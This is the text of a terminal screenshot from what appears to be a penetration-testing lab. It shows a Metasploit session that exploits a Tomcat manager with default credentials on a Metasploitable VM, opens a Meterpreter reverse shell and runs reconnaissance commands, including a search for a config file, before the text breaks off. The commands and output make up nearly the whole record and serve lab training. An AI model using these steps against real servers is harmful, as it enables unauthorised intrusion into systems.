 kali@kali: ~
Session Actions Edit View Help
+ -- --=[ 2,561 exploits - 1,307 auxiliary - 1,689 payloads     ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion          ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.222.129
RHOSTS => 192.168.222.129
msf exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set LHOST 192.168.222.128
LHOST => 192.168.222.128
msf exploit(multi/http/tomcat_mgr_deploy) > set LPORT 4444
LPORT => 4444
msf exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.222.128:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6213 bytes as 1NjA7nC.war ...
[*] Executing /1NjA7nC/3WliqXyOH2H6sSGLXa3.jsp...
[*] Undeploying 1NjA7nC ...
[*] Sending stage (58073 bytes) to 192.168.222.129
[*] Meterpreter session 1 opened (192.168.222.128:4444 -> 192.168.222.129:37005) at 2025-10-08 19:30:22 +0530
meterpreter > sessions -i 1
[*] Session 1 is already interactive.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/http/tomcat_mgr_deploy) > sessions -i 1 -c "sysinfo; getuid" > ~/vapt_lab/task4/results/basic_evidence.txt && sed -n '1,200p' ~/vapt_lab/task4/results/basic_evidence.txt
[*] Session 1 named to 1,200p
msf exploit(multi/http/tomcat_mgr_deploy) > spool /home/kali/vapt_lab/task4/results/basic_evidence.txt
[*] Spooling to file /home/kali/vapt_lab/task4/results/basic_evidence.txt...
msf exploit(multi/http/tomcat_mgr_deploy) > sessions -i 1 -c "sysinfo; getuid"
[*] Running 'sysinfo; getuid' on meterpreter session 1 (192.168.222.129)
sh: sysinfo: command not found
sh: getuid: command not found
msf exploit(multi/http/tomcat_mgr_deploy) > sessions -i 1
[*] Starting interaction with 1,200p...
meterpreter > sysinfo
Computer        : metasploitable
OS              : Linux 2.6.24-16-server (i386)
Architecture    : x86
System Language : en_US
Meterpreter     : java/linux
meterpreter > getuid
Server username: tomcat55
meterpreter > background
[*] Backgrounding session 1,200p...
msf exploit(multi/http/tomcat_mgr_deploy) > spool off
[*] Spooling is now disabled
msf exploit(multi/http/tomcat_mgr_deploy) > sessions -i 1 -c "find / -name 'target.conf' 2>/dev/null | head -n 50"
[*] Running 'find / -name 'target.conf' 2>/dev/null | head -n 50' on meterpreter session 1 (192.168.222.129)
msf exploit(multi/http/tomcat_mgr_deploy) > sessions -i 1 -c "ls -l /path/to/target.conf && sed -n '1,50p' /path/to/target.conf"